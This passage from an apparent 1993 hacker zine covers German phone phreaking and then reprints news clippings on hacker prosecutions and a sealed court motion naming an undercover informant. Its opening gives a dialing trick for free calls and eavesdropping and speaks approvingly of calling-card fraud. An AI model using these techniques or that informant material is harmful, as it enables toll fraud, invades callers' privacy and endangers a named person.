All you had to do was to dial 'B' + 'xxx' + 'yyyy', where 'B' is the Silver Tone B, 'xxx' is an internal Telekom code, and 'yyyy' are the last four digits of a phone number. The internal codes 'xxx' usually look like 010, 223, 011, and so on - they switch you to an exchange, mostly in your own area code, but often in a different one! Notice that exchange number and internal code are different. When you are connected to a certain exchange, dialing the four 'yyyy' digits connects you to a certain phone number in that exchange. This enables you to make free calls - also to different area codes, but you have to try around to find which code matches with which exchange. But that's not all; now the fun just begins! Imagine the number you dial is busy... you won't hear a busy signal then, you would just be connected into the call! You could listen to the conversation of two parties! Imagine how much fun this could be... and imagine someone would be listening to your private conversations!

When Telekom read the article, most area codes lost this capability; but there are still some reported to work.

Blueboxing is getting harder and harder, MCI and AT&T keep on changing their 'Break' frequencies more rapidly (though they still use in-band CCITT C5 signalling); so more and more people offer Calling Card subscriptions, and even more traders, who refuse paying Telekom's high fees, buy them. They are offered mostly by Americans, Belgium people and Germans, for about \$100 a month. Also, I haven't heard of any case where a German got busted for abusing AT&T's Calling Cards; probably because Telekom can't really trace phones lines, either technically nor legally (they may not just 'tap' phone lines because of people's privacy).

Also, German Toll Free Numbers (they start with 0130) are getting more and more. I would take a guess and say they grow 20%-80% a year. There isn't any official directory nor a directory assistance for these numbers, and many companies want these numbers to remain 'unknown' to the evil hackers, since Telekom is asking high fees for them.

So many Germans compile and scan these numbers; there is also a semi-public list on them by SLINK - available on many BBS'es and on local German Newsgroups. This list also contains numbers of business companies like Microsoft, Hewlett Packard or Dell in Austin (hi erik :)), so it is quite useful for 'normal people' too.

There have also been reported the first PBX-like Systems in Germany; this is quite a sensation, because German Telekom laws don't allow PBX'es, or even the linking of two phone lines (like 3-way calling). So in fact, these Systems weren't real PBX'es, but Merial Mail VMB Systems with the Outdial feature.

PaRtY On!

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There are a couple of interesting get-togethers and parties. I mentioned the annual Chaos Communication Congress after Christmas; the CCC also has weekly meetings on Tuesday. There are the annual CeBIT hacker parties, on the Tuesday at CeBIT in March. After the CeBIT meeting and weekly, there are get-togethers at the 'Bo22', a cafe in Hannover. These meetings have tradition since the KGB Hacks of Pengo and 'Hagbard Celine' Karl Koch, as I mentioned above. You will still find friends of them there, if you drop by on a Tuesday. Since a couple of months and with Emmanuel Goldstein's great support, we are having 2600 meetings in Munich, Germany too! These are the first 2600 meetings outside of the US; the first meeting was quite successful with over 30 people, and the next one in July will be successful too, hopefully. Some international visitors from the US are expected, too. These meetings are held at around 6pm in front of Burger King at Central Station, Munich. I also like to thank Munich's Number One Hit Radio Station 89 HIT FM at this point, for letting us into the air for 3 minutes, talking about the 2600 meeting and a bit about 'hacking'.

There are also semi-annual IRC parties in Germany, but they are 'just' parties with usually 100-150 people. Hacking and phreaking isn't a topic there; probably less than 10% of them know what H/P means.\032

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## New Yorker Admits Cracking

July 3, 1993

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(From AP Newswire Sources)

Twenty-one-year-old Mark Abene of New York, known as "Phiber Optik" in the underground computing community, has pleaded guilty to charges he participated in a group that broke into computers used by phone companies and credit reporting services.

The Reuter News Service says Abene was the last of the five young men indicted in the huge 1991 computer break-in scheme to admit committing the crimes. The group called itself "MOD," an acronym used for "Masters of Disaster" and "Masters of Deception."

Abene pleaded guilty to one count of conspiracy and one count of unlawful access to computers. He faces a possible maximum prison term of 10 years and fine of \$500,000.

## China Executes Computer Intruder

April 26, 1993

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(From AP Newswire Sources)

A man accused of invading a computer and embezzling some \$192,000 has been executed in China.

Shi Biao, an accountant at the Agricultural Bank of China's Jilin branch, was accused of forging deposit slips from Aug. 1 to Nov. 18, 1991.

The crime was the first case of bank embezzlement via computer in China. Authorities became aware of the plot when Shi and his alleged accomplice, Yu Lixin, tried to wire part of the money to Shenzhen in southern China.

## Teen Takes the A Train --- Literally

May 13, 1993

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(From AP Newswire sources)

A 16 year old 10th grader successfully conveyed passengers on a NYC 10 car subway train for 2.5 hours until he went around a curve too quickly and could not reset the emergency brakes. Keron Thomas dressed as a NY subway train engineer impersonated Regoberto Sabio, a REAL subway motorman, while he was on vacation and even obtained Sabio's "pass number".

Thomas was a Subway enthusiast who hung around train stations and areas where subway motormen and other subway workers hang out. A NYC subway spokesman was quoted as saying "Buffs like to watch...pretty soon they figure out how" [to run the train]. "This guy really knew what he was doing".

Thomas was charged with criminal trespassing, criminal impersonation, and reckless endangerment.

Banks React To Scheme That Used Phony ATM  
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May 13, 1993

(From AP Newswire Sources)

At least three people are believed to be involved in an ATM scam that is thought to have netted roughly \$ 60,000. The fraud was perpetrated by obtaining a real ATM machine (theorized to have been stolen from a warehouse) and placing it in a Connecticut shopping mall.

When people attempted to use the machine, they received a message that the machine wasn't working correctly and gave back the card. Little did they know that their bank account number and PIN code was recorded. The fake machine was in place for about 2 weeks. It was removed and the thieves began making withdrawals.

The Secret Service thinks the scammers recorded anywhere from 2000 to 3000 account numbers/pin codes but did not get a chance to counterfeit and withdraw money except from a few hundred accounts before it became too dangerous to continue

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Hacker Gets Jail Time  
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June 5, 1993

(Newsday) (Page 13)

A Brooklyn College film student, who was part of a group that allegedly broke into computer systems operated by major telephone companies, was sentenced yesterday to 1 year and 1 day in prison.

John Lee, 21, of Bedford Stuyvesant, also was sentenced to 200 hours of community service, which Manhattan Federal District Court Judge Richard Owen recommended he spend teaching others to use computers. Lee had pled guilty December 3, 1992, to a conspiracy charge involving computer tampering, fraud and illegal wiretapping.

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Hacker Gets Prison Term For Phone Computer Tampering  
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June 4, 1993

by Gail Appleson (The Reuter Business Report)

NEW YORK -- A computer hacker known as "Corrupt" who was part of a group that broke into computer systems operated by major telephone companies was sentenced Friday to one year and one day in prison.

The defendant, John Lee, 21, of New York had pleaded guilty December 3, 1992 to a conspiracy charge involving computer tampering, fraud and illegal wiretapping.

The indictment alleges the defendants broke into computer switching systems operated by Southwestern Bell, New York Telephone, Pacific Bell, U.S. West and Martin Marietta Electronics Information and Missile Group.

Southwestern Bell allegedly lost \$370,000 because of the crimes.

The defendants also allegedly tampered with systems owned by the nation's largest credit reporting companies including TRW, Trans Union and Information America. They allegedly obtained 176 TRW credit reports on various individuals.

The indictment alleged the group broke into the computers "to enhance their image and prestige among other computer hackers and to harass and intimidate rival hackers and other people they did not like."

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Professional Computer Hackers First To Land In Jail Under New Law June 4, 1993  
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by Nicholas Hills (The Vancouver Sunds) (Page A11)



LONDON -- In Brussels, they were celebrated as the two young men who broke the gaudy secrets of EC president Jacques Delors' expense accounts.

In Sweden, they were known as the Eight-Legged Groove Machine, bringing down part of the country's telephone network, forcing a highly publicized apology from a government minister who said the chaos was all due to a 'technical fault'.

They also broke into various European defense ministry networks, academic systems at Hull University and the financial records of the leading London bankers, S.G. Warburg.

No, these weren't two happy-go-lucky burglars; but rather, professional computer hackers, aged 24 and 22, who made legal as well as technological history by being the first offenders of this new trade to be jailed for their crimes under new British law.

Neil Woods and Karl Strickland have gone to prison for six months each for penetrating computer systems in 15 different countries. The ease with which they conducted this exercise, and their attitude that they were simply engaging in "intellectual joyriding," has confirmed the worst fears of legal and technological experts that computer hacking in Europe, at least, has become a virtually uncontrollable virus.

The case became a cause celebre because of what had happened months before in another courtroom where a teenage computer addict who had hacked into the White House system, the EC, and even the Tokyo Zoo -- using a \$400 birthday present from his mother -- had walked free because a jury accepted, basically, that a computer had taken over his mind.

The case of 19-year-old Paul Bedworth, who began hacking at the age of 14, and is now studying "artificial intelligence" at Edinburgh University, provides an insight into why hackers have turned the new computer world into an equivalent state of delirium tremens.

Bedworth and two young friends caused thousands of dollars worth of damage to computer systems in Britain and abroad. They were charged with criminal conspiracy under the Computer Misuse Act of 1990.

Bedworth never did deny computer hacking at his trial, and did not give evidence in his defense. He simply said through his lawyer that there could not have been any criminal intent because of his "pathological obsession" with computers.

A jury of eight men and three women unanimously acquitted him.

Until the passage of the Computer Misuse Act in 1990, hacking was legal in Britain. Bedworth may have been found not guilty, but his activities were so widespread that the authorities' investigation involved eight different British police forces, and others from as far afield as Finland and Singapore. It produced so much evidence -- mostly on disk -- that if it had been printed out on ordinary laser printer paper, it is estimated that the material would have reached a height of 42 meters.

The police were devastated by the verdict, but are now feeling somewhat better after the conviction of Woods and Strickland.

The pair, using the nicknames of Pad and Gandalf, would spend up to six hours a day at their computers, boasting about "smashing" databases.

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Computers Turned My Boy Into A Robot

March 18, 1993

~~~~~  
By Martin Phillips (Daily Mirror) (Page 1)

Connie Bedworth said she was powerless to control the "monster" as he glued himself to the screen nearly 24 hours a day. "He didn't want to eat or sleep--he just couldn't bear to be away from it, " she said.

A jury decided Paul Bedworth, now 19, was so "hooked" he could not stop himself hacking in to companies' systems -- allegedly costing them thousands of dollars.

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Hot For The Fingertips: An Internet Meeting Of Minds      May 23, 1993  
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by Frank Bajak (Associated Press)

NEW YORK -- Somewhere in the ether and silicon that unite two workstations 11 floors above lower Broadway, denizens of the cyberpunk milieu are feverishly debating whether anyone in government can be trusted.

This is the 12-by-20-foot bare-walled home of MindVox, today's recreation hall for the new lost generation's telecomputing crowd. You can enter by phone line or directly off Internet.

Patrick Kroupa and Bruce Fancher are the proprietors, self-described former Legion of Doom telephone hackers who cut the cord with computing for a time after mid-1980s teen-age shenanigans.

Kroupa is a towering 25-year-old high school dropout in a black leather jacket, with long hair gathered under a gray bandanna, three earrings and a hearty laugh.

Fancher is 22 and more businesslike, but equally in love with this dream he left Tufts University for.

They've invested more than \$80,000 into Mindvox, which went fully operational in November and has more than 2,000 users, who pay \$15 to \$20 a month plus telephone charges.

MindVox aspires to be a younger, harder-edged alternative to the WELL, a fertile 8-year-old watering hole for the mind in Sausalito, California, with more than 7,000 users, including scores of computer age luminaries.

One popular feature is a round-table discussion on computer theft and security hosted by a U.S. Treasury agent. The latest hot topic is the ease of breaking into a new flavor of local access network.

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Hi Girlz, See You In Cyberspace      May 1993  
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by Margie (Sassy Magazine) (Page 79)

[Margie hits the net via Mindvox. Along the way she discovers flame wars, sexism, and a noted lack of females online. This is her story. :) ]

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Hacker Accused of Rigging Radio Contests      April 22, 1993  
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By Don Clark (San Francisco Chronicle)

A notorious hacker was charged yesterday with using computers to rig promotional contest at three Los Angeles radio stations, in a scheme that allegedly netted two Porsches, \$20,000 in cash and at least two trips to Hawaii.

Kevin Lee Poulsen, now awaiting trial on earlier federal charges, is accused of conspiring with two other hackers to seize control of incoming phone lines at the radio stations. By making sure that only their calls got through, the conspirators were assured of winning the contests, federal prosecutors said.

A new 19-count federal indictment filed in Los Angeles charges

that Poulsen also set up his own wire taps and hacked into computers owned by California Department of Motor Vehicles and Pacific Bell. Through the latter, he obtained information about the undercover businesses and wiretaps run by the FBI, the indictment states.

Poulsen, 27, is accused of committing the crimes during 17 months on the lam from earlier charges of telecommunications and computers fraud filed in San Jose. He was arrested in April 1991 and is now in the federal Correctional Institution in Dublin. In December, prosecutors added an espionage charge against him for his alleged theft of a classified military document.

The indictment announced yesterday adds additional charges of computer and mail fraud, money laundering, interception of wire communications and obstruction of justice.

Ronald Mark Austin and Justin Tanner Peterson have pleaded guilty to conspiracy and violating computer crime laws and have agreed to help against Poulsen. Both are Los Angeles residents.

Poulsen and Austin have made headlines together before. As teenagers in Los Angeles, the two computer prodigies allegedly broke into a Pentagon-organized computer network that links researchers and defense contractors around the country.

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SPA Tracks Software Pirates on Internet  
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March 22, 1993

By Shawn Willett (InfoWorld) (Page 12)

The Software Publishers Association has begun investigating reports of widespread piracy on the Internet, a loose amalgam of thousands of computer networks.

The Internet, which began as a Unix-oriented, university-based communications network, now reaches into corporate and government sites in 110 countries and is growing at a rapid pace.

The software theft, according to Andrew Patrizio, an editor at the \_Software Industry Bulletin\_, has been found on certain channels, particularly the warez channel.

"People are openly talking about pirating software; there seems to be no one there to monitor it", Patrizio said.

A major problem with the Internet is that the "sites" from where the software is being illegally downloaded can physically be located in countries that do not have strong antipiracy laws, such as Italy or the former Soviet Union. The Internet also has no central administrator or system operator.

"Policing the entire Internet would be a job", said Peter Beruk, litigation manager for the SPA, in Washington. "My feeling would be to target specific sections that are offering a lot of commercial software free for the download", he said.

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Socialite's Son Will Have To Pay \$15,000 To  
Get His Impounded 1991 BMW Back  
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March 23, 1993

By John Makeig (Houston Chronicle) (Page 14A)

Kenyon Shulman, son of Houston socialite Carolyn Farb will have to pay 15 thousand dollars to get back his 1991 BMW 325i after being impounded when Houston police found 400 doses of the drug ecstasy in its trunk.

This is just the latest brush with authorities for Shulman who in 1988 was raided by Harris County authorities for using his personal computer to crack AT&T codes to make free long distance calls.

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Austin Man Gets 10 Years For Computer Theft, Sales                      May 6, 1993  
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By Jim Phillips (Austin American Statesman) (Page B3)

Jason Copson, who was arrested in July under his alias Scott Edward Berry, has been sentenced to 10 years on each of four charges of burglary and one count of assault. The charges will run concurrently. Copson still faces charges in Maryland and Virginia where he served a prison term and was serving probation for dealing in stolen goods. Police arrested Copson and Christopher Lamprecht on July 9 during a sting in which the men tried to sell computer chips stolen from Advanced Micro Devices.

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Treasury Told Computer Virus Secrets                                      June 19, 1993  
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By: Joel Garreau (Washington Post) (Page A01)

For more than a year, computer virus programs that can wreak havoc with computer systems throughout the world were made available by a U.S. government agency to anyone with a home computer and a modem, officials acknowledged this week.

At least 1,000 computer users called a Treasury Department telephone number, spokesmen said, and had access to the virus codes by tapping into the department's Automated Information System bulletin board before it was muzzled last month.

The bulletin board, run by a security branch of the Bureau of Public Debt in Parkersburg, W.Va., is aimed at professionals whose job it is to combat such malicious destroyers of computer files as "The Internet Worm," "Satan's Little Helper" and "Dark Avenger's Mutation Engine." But nothing blocked anyone else from gaining access to the information.

Before the practice was challenged by anonymous whistleblowers, the bulletin board offered "recompilable disassembled virus source code"-that is, programs manipulated to reveal their inner workings. The board also made available hundreds of "hackers' tools"-the cybernetic equivalent of safecracking aids. They included "password cracker" software-various programs that generate huge volumes of letters and numbers until they find the combination that a computer is programmed to recognize as authorizing access to its contents-and "war dialers," which call a vast array of telephone numbers and record those hooked to a computer.

The information was intended to educate computer security personnel, according to Treasury spokesmen. "Until you understand how penetration is done, you can't secure your system," said Kim Clancy, the bulletin board's operator.

The explosion of computer bulletin boards-dial-up systems that allow users to trade any product that can be expressed in machine-readable zeros and ones-has also added to the ease of virus transmission, computer analysts say. "I am Bulgarian and my country is known as the home of many productive virus writers, but at least our government has never officially distributed viruses," wrote Vesselin Vladimirov Bontchev of the Virus Test Center of the University of Hamburg, Germany.

At first, the AIS bulletin board contained only routine security alert postings. But then operator Clancy "began to get underground hacker files and post them on her board," said Bruce Sterling, author of "The Hacker Crackdown: Law and Disorder on the Electronic Frontier." "She amassed a truly impressive collection of underground stuff. If you don't read it, you don't know what's going to hit you."

Clancy, 30, who is a former Air Force bomb-squad member, is highly regarded in the computer security world. Sterling, one of the nation's foremost writers about the computer underground, called her "probably the best there is in the federal government who's not military or NSA (National Security Agency). Probably better than most CIA."

Clancy, meanwhile, is staying in touch with the underground. In fact, this week, she said, she was "testing a product for some hackers." Before it goes into production, she will review it to find potential bugs. It is a new war dialer called "Tone-Loc." "It's an extremely good tool. Saves me a lot of trouble. It enables me to run a hack against my own phone system faster" to determine points of vulnerability.

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[AGENT STEAL -- WORKING WITH THE FEDS]

IN THE UNITED STATES DISTRICT COURT

FOR THE NORTHERN DISTRICT OF TEXAS

DALLAS DIVISION  
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THE UNITED STATES OF AMERICA       \*  
                                          \*  
V.                                       \* CRIMINAL NO. 3-91-194-T  
                                          \* (FILED UNDER SEAL)  
JUSTIN TANNER PETERSEN (1)        \*

JOINT MOTION TO SEAL

COMES NOW the United States of America, by its United States Attorney, at the request of the defendant, and hereby requests that this Honorable Court seal the record in this case.

In support thereof, the United States states the following:

1. The case is currently being transferred to the Middle District of California for plea and disposition pursuant to Federal Rule of Criminal Procedure 20;

2. The defendant is released on bond by the United States District Court for the Middle District of California;

3. The defendant, acting in an undercover capacity, currently is cooperating with the United States in the investigation of other persons in California; and

4. The United States believes that the disclosure of the file in this case could jeopardize the aforesaid investigation and possibly the life of the defendant.

Consequently, the United States requests that this Honorable Court seal the record in this case.

Respectfully submitted,  
MARVIN COLLINS  
United States Attorney

LEONARD A. SENEROTE  
Assistant United States Attorney

Texas State Bar No. 18024700  
1100 Commerce Street, Room 16G28  
Dallas, Texas 75242-1699  
(214) 767-0951

CERTIFICATE OF CONFERENCE

The defendant joins in this motion.

LEONARD A. SENEROTE  
Assistant United States Attorney

[The entire file of information gathered from the courts regarding  
Agent Steal is available from Phrack for \$5.00 + \$2 postage]

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